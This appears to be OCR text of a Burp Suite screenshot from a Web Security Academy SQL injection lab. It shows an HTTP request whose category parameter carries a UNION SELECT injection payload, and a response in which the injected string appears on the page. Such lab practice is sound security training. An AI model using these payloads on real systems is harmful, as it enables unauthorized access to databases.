 Send
Cancel
<
>
Target: https://0a58007b03b7226f80c8f949001b00c4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
'+UNION+SELECT+1,'AAAAAAAA',3--+- HTTP/2
2 Host:
0a58007b03b7226f80c8f949001b00c4.web-securi
ty-academy.net
3 Cookie: session=
Tnj09TUf0NMId986fXG2L8No3JHJSpDW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a58007b03b7226f80c8f949001b00c4.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
WebSecurity
Academy
SQL injection UNION attack
Back to lab home
Make the database retrieve the string: 'nV
Back to lab description
WE LIKE TO
SHOP
' UNION SELEC
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Dr
AAAAAAAA
$0.03
View details